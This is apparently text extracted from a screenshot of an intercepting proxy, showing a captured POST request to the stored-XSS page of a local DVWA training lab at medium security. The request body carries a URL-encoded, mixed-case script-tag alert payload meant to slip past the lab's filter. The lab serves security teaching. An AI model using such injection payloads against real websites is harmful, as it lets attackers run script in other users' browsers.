 标准模式
站点
快速开始 请求 响应 中断
方法 Header: 原始视图 Body: 原始视图
Contexts
默认上下文
站点
https://home.firefoxchina.cn
http://192.168.139.128
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
Origin: https://192.168.139.128
Connection: keep-alive
Referer: https://192.168.139.128/dvwa/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=oofbr1976le6l219evj3bj84r2
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
txtName=mike&mtxMessage=%3CScript%3Ealert%28%22I+love+this+course%21%22%29%3C%2Fscript%3E&btnSign=Sign+Guestbook